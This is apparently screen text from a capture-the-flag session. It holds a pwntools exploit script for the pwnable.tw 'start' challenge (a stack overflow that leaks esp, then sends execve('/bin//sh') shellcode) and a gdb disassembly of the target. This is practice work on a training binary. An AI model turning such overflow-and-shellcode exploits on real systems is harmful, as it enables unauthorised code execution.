 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
GNU nano 7.2 solve.py
from pwn import *
elf = ELF('./start')
context.binary=elf
payload=b'A'*20+p32(0x08048087)
p=elf.process()
gdb.attach(p,'b *_start')
#p=remote('chall.pwnable.tw', 10000)
print(payload)
#p.sendlineafter(b'the CTF:',payload)
print(p.recvuntil(':'))
p.send(payload)
tmp = p.recv()
print(tmp)
esp = u32(tmp[:4])
log.success("found esp")
log.info(hex(esp))
#print(shellcode)
#print(asm(shellcraft.i386.linux.execve('/bin//sh')))
#shellcode=asm(shellcraft.sh())
print(asm(shellcraft.sh()))
payload2 = b'A'*20 + p32(esp+20) + asm(shellcraft.i386.execve('/bin//sh>
print(shellcraft.i386.execve('/bin//sh'))
#print(p.recv())
p.send(payload2)
p.interactive()
# looking at gdb two system call int 0x80 to write and read
[ Read 36 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
89 commands loaded and 5 functions added for GDB 13.2 in 0.00ms using Python e
ngine 3.11
Reading symbols from start...
(No debugging symbols found in start)
gef disass _start
Dump of assembler code for function _start:
0x08048060 <+0>: push esp
0x08048061 <+1>: push 0x804809d
0x08048066 <+6>: xor eax,eax
0x08048068 <+8>: xor ebx,ebx
0x0804806a <+10>: xor ecx,ecx
0x0804806c <+12>: xor edx,edx
0x0804806e <+14>: push 0x3a465443
0x08048073 <+19>: push 0x20656874
0x08048078 <+24>: push 0x20747261
0x0804807d <+29>: push 0x74732073
0x08048082 <+34>: push 0x2774654c
0x08048087 <+39>: mov ecx,esp
0x08048089 <+41>: mov dl,0x14
0x0804808b <+43>: mov bl,0x1
0x0804808d <+45>: mov al,0x4
0x0804808f <+47>: int 0x80
0x08048091 <+49>: xor ebx,ebx
0x08048093 <+51>: mov dl,0x3c
0x08048095 <+53>: mov al,0x3
0x08048097 <+55>: int 0x80
0x08048099 <+57>: add esp,0x14
0x0804809c <+60>: ret
End of assembler dump.
gef exit
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/start]
# exi
Type here to search
58°F Haze
11:07 AM
12/29/2023